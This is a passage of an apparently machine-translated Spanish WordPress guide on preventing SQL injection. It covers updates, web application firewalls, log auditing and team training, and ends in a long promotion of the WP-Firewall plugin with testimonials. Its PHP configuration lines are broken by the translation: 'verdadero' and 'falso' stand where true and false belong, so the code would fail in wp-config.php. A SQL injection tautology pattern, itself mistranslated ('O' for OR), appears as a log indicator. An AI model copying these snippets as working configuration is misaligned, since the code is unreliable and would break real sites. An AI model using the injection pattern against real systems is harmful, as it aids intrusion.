Núcleo de WordPress:Habilite las actualizaciones automáticas para actualizaciones menores del núcleo agregando la siguiente línea a suwp-config.phpfile:

phpCopiar códigodefine('WP_AUTO_UPDATE_CORE', verdadero);Plugins y temas:Utilice un complemento como "Easy Updates Manager" para administrar actualizaciones automáticas de complementos y temas. - Entorno de ensayo:Configuración: Cree un entorno de prueba que refleje su sitio de producción. Se pueden utilizar servicios como WP Stagecoach o configuraciones manuales mediante subdominios.

Pruebas:Antes de aplicar actualizaciones al sitio en vivo, pruébelas en el entorno de prueba para garantizar la compatibilidad y la estabilidad.

Despliegue:Una vez probadas, aplique las actualizaciones al sitio de producción durante períodos de poco tráfico para minimizar las interrupciones.

Importancia de las actualizaciones

Estadísticas y estudios:

- Valla de palabras Se informó que 52% de las vulnerabilidades de WordPress se originan en complementos. Las actualizaciones periódicas son fundamentales para abordar estas vulnerabilidades.

- De Sucuri El informe anual sobre seguridad de sitios web descubrió que 61% de los sitios de WordPress pirateados tenían núcleo, complementos o temas obsoletos.

Estas estadísticas resaltan la importancia crucial de mantener su instalación de WordPress actualizada para evitar posibles violaciones de seguridad.

5.6) Utilice un firewall de aplicaciones web (WAF)

Un firewall de aplicaciones web (WAF) agrega una capa esencial de seguridad al monitorear y filtrar el tráfico HTTP entre una aplicación web e Internet.

Características de WAF

WP-Firewall:

- Monitoreo en tiempo real:Analiza continuamente el tráfico entrante en busca de actividad maliciosa, incluidos intentos de inyección SQL.

- Detección y eliminación de malware:Identifica y elimina malware de su sitio web, garantizando que permanezca limpio y seguro.

- Reglas personalizadas:Permite a los administradores establecer reglas de seguridad personalizadas adaptadas a sus necesidades específicas.

- Lista negra de IP:Bloquea automáticamente las direcciones IP que exhiben un comportamiento malicioso, evitando ataques repetidos.

- Registros e informes detallados:Proporciona registros e informes completos sobre todos los eventos relacionados con la seguridad, lo que ayuda en el análisis forense y la mejora continua.

Comparación con otras soluciones WAF

1) Facilidad de uso:

- WP-Firewall:Conocido por su interfaz fácil de usar y su perfecta integración con WordPress.

- Marca S:También ofrece una experiencia fácil de usar, pero puede ser más costoso por sus funciones avanzadas.

- Marca C:Proporciona funciones de seguridad sólidas, pero puede requerir una curva de aprendizaje más pronunciada para una personalización completa.

2) Eficacia:

- WP-Firewall:Altamente eficaz en la detección y respuesta de amenazas en tiempo real, específicamente diseñado para entornos de WordPress.

- Marca S:Protección integral con un fuerte enfoque en la eliminación de malware y la optimización del rendimiento.

- Marca C:Excelente para protección a gran escala con beneficios adicionales como CDN y mitigación de DDoS.

3) Características:

- WP-Firewall:Se centra en las necesidades de seguridad básicas de WordPress, incluida la supervisión en tiempo real, la detección de malware y las reglas personalizadas.

- Marca S:Ofrece una amplia gama de servicios de seguridad, incluida respuesta a incidentes y monitoreo de sitios web.

- Marca C:Proporciona amplias funciones más allá de la seguridad, como mejoras de rendimiento y servicios de red de distribución de contenido (CDN).

Al aprovechar las fortalezas de un WAF SaaS para WordPress como WP-Firewall, puede mejorar significativamente la postura de seguridad de su sitio web, protegiéndolo de ataques de inyección SQL y otras amenazas maliciosas.

Implementar el principio de privilegio mínimo, actualizar WordPress y sus componentes con regularidad y utilizar un firewall de aplicaciones web sólido son estrategias fundamentales para proteger su sitio web contra ataques de inyección SQL. Si sigue estas prácticas recomendadas, podrá minimizar las vulnerabilidades, evitar el acceso no autorizado y garantizar la seguridad e integridad a largo plazo de su sitio de WordPress.

5.7) Registros de monitoreo y auditoría

La supervisión y auditoría de registros es un aspecto fundamental para proteger su sitio de WordPress contra las inyecciones SQL. Un registro adecuado ayuda a detectar actividades sospechosas, investigar incidentes y mejorar su postura de seguridad general.

Configuración del registro

Guía paso a paso para configurar el registro en WordPress

- Habilitar el registro de depuración

WordPress tiene un mecanismo de registro integrado que se puede habilitar con fines de depuración. Agregue las siguientes líneas a su wp-config.php file:

phpCopiar códigodefine('WP_DEBUG', verdadero);

define('WP_DEBUG_LOG', verdadero);

define('WP_DEBUG_DISPLAY', falso);

Esta configuración escribe información de depuración en el wp-content/debug.log archivo sin mostrarlo a los visitantes del sitio.

- Utilice complementos de seguridad

Para mejorar las capacidades de registro, considere usar complementos de seguridad que ofrezcan funciones de registro avanzadas. Estos son algunos complementos recomendados:

- Seguridad de Wordfence:Proporciona un registro de seguridad completo, incluidos intentos de inicio de sesión, cambios de archivos y otras actividades críticas.

- Seguridad Sucuri:Ofrece registro detallado de actividad, monitoreo de integridad y notificaciones de seguridad.

- Registro de auditoría de seguridad de WP:Se especializa en el seguimiento de la actividad del usuario y los cambios en su sitio de WordPress.

Configuración del complemento de seguridad de Wordfence

- Instalar y activar:Instale el complemento Wordfence Security desde el repositorio de complementos de WordPress y actívelo.

- Habilitar registro extendido:Vaya a Wordfence > Todas las opciones > Opciones generales de Wordfence y habilite "Habilitar modo de registro extendido".

- Configurar opciones de registro:Personalice las opciones de registro para capturar actividades específicas, como intentos de inicio de sesión, inicios de sesión fallidos y cambios de archivos.

Interpretación de registros

Qué buscar

- Intentos de inicio de sesión fallidos:Los intentos fallidos de inicio de sesión repetidos podrían indicar un ataque de fuerza bruta. Busque múltiples intentos fallidos desde la misma dirección IP o nombre de usuario.

- Actividad de inicio de sesión inusual:Los inicios de sesión desde direcciones IP desconocidas, especialmente desde diferentes ubicaciones geográficas, pueden indicar una cuenta comprometida.

- Cambios en los archivos principales:Los cambios no autorizados en los archivos, temas o complementos principales de WordPress pueden indicar una violación de seguridad.

- Registros de consultas de bases de datos: Busque consultas SQL inusuales o inesperadas que puedan indicar intentos de inyección SQL. Supervise las consultas con patrones sospechosos, como múltiples

' O '1'='1'instrumentos de cuerda. - Registro de nuevos usuarios:Una afluencia repentina de nuevos registros de usuarios, especialmente con privilegios de administrador, puede ser una señal de alerta.

Cómo responder ante una actividad sospechosa

- Investigar:Analice las entradas de registro para comprender la naturaleza de la actividad sospechosa. Compare las entradas con otros registros y datos del sistema si es necesario.

- Bloquear direcciones IP:Utilice complementos de seguridad para bloquear direcciones IP asociadas con actividades maliciosas. La mayoría de los complementos de seguridad, como Wordfence, le permiten bloquear direcciones IP directamente desde la interfaz de registro.

- Actualizar contraseñas:Si detecta inicios de sesión no autorizados, fuerce el restablecimiento de contraseñas para las cuentas afectadas y asegúrese de que las nuevas contraseñas sean seguras.

- Revisar y revertir cambios:Si se detectan cambios no autorizados en los archivos, revise los cambios, restaure los archivos desde las copias de seguridad e investigue cómo se realizaron los cambios.

- Reforzar las medidas de seguridad:Implementar medidas de seguridad adicionales como autenticación de dos factores (2FA), registro mejorado y auditorías de seguridad periódicas.

5.8) Eduque a su equipo

Educar a su equipo es una estrategia fundamental para prevenir las inyecciones de SQL y otras vulnerabilidades de seguridad. La capacitación continua y el cumplimiento de las políticas de seguridad garantizan que los desarrolladores y otras partes interesadas estén al tanto de las últimas amenazas y las mejores prácticas.

Programas de formación

Programas de capacitación y certificaciones sugeridos

- Los diez mejores de OWASP: Familiarice a su equipo con el documento OWASP Top Ten, un documento de concientización estándar sobre seguridad de aplicaciones web. El sitio web de OWASP ofrece diversos recursos y materiales de capacitación.

- Profesional certificado en ciclo de vida de software seguro (CSSLP):Esta certificación de (ISC)² se centra en prácticas de desarrollo de software seguro a lo largo de todo el ciclo de vida del software.

- Capacitación en seguridad de aplicaciones web de SANS:SANS ofrece cursos como SEC542: Pruebas de penetración de aplicaciones web y piratería ética, que brindan capacitación práctica para identificar y mitigar vulnerabilidades de seguridad web.

- Fundamentos de la Web de Google:Los Fundamentos web de Google ofrecen una variedad de tutoriales y guías sobre las mejores prácticas para el desarrollo web, incluida la seguridad.

- Cursos en línea:Plataformas como Coursera, Udemy y Pluralsight ofrecen cursos sobre prácticas de codificación segura, prevención de inyección SQL y seguridad web.

Políticas de seguridad

Importancia e Implementación de Políticas de Seguridad

Importancia

- Consistencia:Las políticas de seguridad garantizan que todos los miembros del equipo sigan prácticas de seguridad consistentes, lo que reduce la probabilidad de vulnerabilidades.

- Cumplimiento:Adherirse a las políticas de seguridad ayuda a cumplir con los requisitos regulatorios y de cumplimiento, protegiendo a la organización de repercusiones legales.

- Reducción de riesgos:Las políticas de seguridad bien definidas mitigan los riesgos al delinear procedimientos para identificar, responder y prevenir amenazas a la seguridad.

Implementación

- Desarrollar políticas integrales:Cree políticas que cubran todos los aspectos de la seguridad, incluida la protección de datos, la autenticación de usuarios, el control de acceso y la respuesta a incidentes.

- Entrenamiento regular:Realizar sesiones de capacitación periódicas para garantizar que todos los miembros del equipo estén familiarizados con las políticas de seguridad y comprendan sus funciones en el mantenimiento de la seguridad.

- Cumplimiento y seguimiento:Implementar mecanismos para hacer cumplir las políticas de seguridad, como controles de cumplimiento automatizados, auditorías periódicas y monitoreo continuo.

- Actualice las políticas periódicamente:Las políticas de seguridad deben ser documentos vivos que se revisen y actualicen periódicamente para abordar nuevas amenazas y desarrollar las mejores prácticas.

- Fomentar una cultura de seguridad: Fomentar una cultura de seguridad dentro de la organización promoviendo la conciencia, fomentando el comportamiento proactivo y recompensando la adherencia a las prácticas de seguridad.

Monitorear y auditar los registros, junto con capacitar a su equipo, son estrategias vitales para prevenir las inyecciones SQL y mejorar la seguridad general. Al configurar mecanismos de registro sólidos, interpretar los registros de manera eficaz y asegurarse de que su equipo esté bien capacitado en prácticas de codificación segura, puede reducir significativamente el riesgo de inyecciones SQL y proteger su sitio de WordPress de varias amenazas de seguridad.

6) WP-Firewall: tu socio en seguridad de WordPress

Características detalladas

WP-Firewall es una solución de seguridad integral diseñada específicamente para sitios de WordPress. Sus sólidas funciones ayudan a proteger contra inyecciones SQL, malware, ataques de fuerza bruta y otras amenazas comunes. A continuación, se muestra un análisis detallado de lo que ofrece WP-Firewall:

- Detección y bloqueo de amenazas en tiempo real: función:WP-Firewall monitorea continuamente el tráfico entrante y bloquea las solicitudes maliciosas en tiempo real.

Beneficio:Protección inmediata contra inyecciones SQL, secuencias de comandos entre sitios (XSS) y otros vectores de ataque. - Análisis y eliminación de malware: función:Opciones de escaneo automático y manual para detectar y eliminar malware.

Beneficio:Garantiza que su sitio permanezca limpio y libre de código malicioso, protegiendo sus datos y su reputación. - Firewall de aplicaciones web (WAF): característica:Un potente WAF que filtra y monitorea el tráfico HTTP entre su sitio web e Internet.

Beneficio:Bloquea las solicitudes maliciosas antes de que lleguen a su sitio, lo que evita ataques como inyecciones SQL. - Bloqueo avanzado de IP: función:Capacidad para bloquear direcciones IP que muestren un comportamiento sospechoso.

Beneficio:Evita ataques repetidos de las mismas fuentes, lo que reduce el riesgo de intrusiones exitosas. - Registros e informes detallados: función:Registro completo de todos los eventos relacionados con la seguridad e informes detallados.

Beneficio:Ayuda a los administradores del sitio a comprender y analizar los incidentes de seguridad para una mejor prevención y respuesta. - Reglas de seguridad personalizadas: función:Permite a los administradores crear y aplicar reglas de seguridad personalizadas adaptadas a las necesidades específicas de su sitio.

Beneficio:Protección flexible que se adapta a requisitos de seguridad únicos. - Monitoreo de la actividad del usuario: función:Realiza un seguimiento de las actividades del usuario en el sitio, incluidos los intentos de inicio de sesión y los cambios en el contenido del sitio.

Beneficio:Detecta y responde ante accesos no autorizados y comportamientos sospechosos. - Actualizaciones totalmente automáticas de WAF: función:Como SaaS Cloud WAF para WordPress, se actualizará automáticamente a la última versión, lo que garantiza que se apliquen los parches de seguridad más recientes.

Beneficio:Mantiene el más alto nivel de protección sin intervención manual.

Testimonios de usuarios y casos prácticos

- Testimonio: John D., propietario de un sitio de comercio electrónico: experiencia:"Después de integrar WP-Firewall, nuestro sitio experimentó una reducción significativa de la actividad sospechosa. Las funciones de monitoreo y bloqueo en tiempo real han sido un cambio radical para nuestra estrategia de seguridad".

- Caso de estudio: Portal educativo – Escenario:Un portal educativo enfrentó frecuentes intentos de inyección SQL dirigidos a su base de datos de registros de estudiantes.

Solución:Al implementar WP-Firewall, pudieron bloquear estos ataques en tiempo real, preservando la integridad y confidencialidad de sus datos.

Resultado:El portal experimentó una reducción de 90% en el tráfico malicioso y no hubo ataques de inyección SQL exitosos después de la implementación. - Testimonio: Sarah L., propietaria del blog – Experiencia:"Los registros e informes detallados de WP-Firewall me han proporcionado información sobre las amenazas de seguridad que enfrenta mi sitio a diario. Me siento más seguro al saber que cuento con una protección sólida".

Guía de integración

Guía paso a paso para integrar WP-Firewall con sitios de WordPress existentes.

Preparación: Regístrese y descargue el complemento



- Preparación 1: Registre su cuenta, puede comenzar desde el plan gratuito aquí.

- Preparación 2: Revise su buzón de correo, verifique su dirección de correo electrónico.

- Preparación 3: Descargue el complemento y el número de serie en Portal del cliente.



Hay dos formas de encontrar su clave de licencia.

1) Correo electrónico: una vez que se suscriba a WP-Firewall (cualquier plan pago y plan gratuito), el sistema le enviará la clave de licencia por correo electrónico.







2) Portal del cliente: busque la clave en el portal del cliente de WP-Firewall https://my.wp-firewall.com y haga clic en su plan de WP-Firewall en "Panel de control-> Sección de descargas"

Luego, haga clic en “Clave de licencia”

Y encontrará la clave de licencia.

Paso 1) Instalar el complemento WP-Firewall

- Paso 1.1:Inicie sesión en su panel de administración de WordPress.

- Paso 1.2:Vaya a Complementos > Agregar nuevo.

- Paso 1.3:Cargue el complemento “MWP-Firewall” y haga clic en “Instalar ahora”.

- Paso 1.4:Una vez instalado, haga clic en “Activar” para habilitar el complemento.

Paso 2) Configuración inicial

- Paso 1:Después de la activación, navegue a Menú-> MWP-Firewall > Panel de control principal.

- Paso 2: Inicie sesión con su cuenta de usuario creada en la etapa de preparación. Siga el asistente de configuración guiado para configurar los ajustes básicos, como habilitar la protección en tiempo real y el análisis de malware.

- Paso 3:Configure ajustes avanzados como bloqueo de IP, reglas de seguridad personalizadas y monitoreo de la actividad del usuario según sea necesario. Ahora el WAF comenzará a proteger su sitio de WordPress.

Paso 3) Programación de escaneos manuales

- Paso 1:Vaya a WP-Firewall > Soporte.

- Paso 2:Establezca un cronograma para realizar análisis regulares de malware y vulnerabilidades.

- Paso 3:Elija la frecuencia y el tipo de escaneo (por ejemplo, completo o parcial) según las necesidades de su sitio.

Paso 4) Revisión de registros e informes

- Paso 1:Acceda a los registros navegando a WP-Firewall > informe.

- Paso 2:Revise los registros periódicamente para monitorear actividades sospechosas y amenazas potenciales en el informe PDF.

- Paso 3:Para obtener información sobre el estado de seguridad de su sitio.

- Paso 4: Cree un ticket de soporte directamente en nuestra página de complementos en su portal de administración de WordPress

Paso 5) Manejo de problemas comunes (opcional)

- Número 1: Problemas de compatibilidad con otros complementos.

- Solución:Consulte la documentación de WP-Firewall para conocer los problemas de compatibilidad conocidos. Desactive otros complementos uno por uno para identificar los conflictos.

- INúmero 2: Falsos positivos bloqueando el tráfico legítimo.

- Solución:Revise las solicitudes bloqueadas en los registros y agregue direcciones IP a la lista blanca o ajuste las reglas de seguridad para reducir los falsos positivos.

Resumen de puntos clave

A lo largo de esta guía completa, cubrimos estrategias esenciales para prevenir inyecciones SQL y mejorar la seguridad de su sitio de WordPress:

- Comprensión de las inyecciones SQL:Se detallan los antecedentes técnicos y los distintos tipos de inyecciones SQL.

- Estrategias preventivas:Enfatizó la importancia de usar declaraciones preparadas, desinfectar las entradas de los usuarios, implementar el principio de mínimo privilegio y mantener WordPress y sus componentes actualizados.

- Usando WP-Firewall:Se destacaron las potentes características de WP-Firewall al brindar protección en tiempo real, registro avanzado y reglas de seguridad personalizadas.

Tome medidas ahora para proteger su sitio de WordPress

Proteger su sitio de WordPress contra inyecciones SQL y otras amenazas cibernéticas es fundamental para mantener la integridad de los datos, la confianza de los usuarios y el cumplimiento normativo. Tome medidas inmediatas para reforzar la seguridad de su sitio:

- Implementar las mejores prácticas:Siga las estrategias descritas en esta guía para evitar inyecciones de SQL.

- Integrar WP-Firewall:Instale y configure WP-Firewall para beneficiarse de sus integrales funciones de seguridad.

- Manténgase informado:Invierta en aprendizaje y capacitación continuos para que su equipo se mantenga actualizado sobre las últimas prácticas de seguridad.

Visita WP-Firewall hoy para obtener más información sobre cómo podemos ayudarlo a proteger su sitio de WordPress. Tome medidas proactivas para proteger su sitio y garantizar una presencia en línea segura.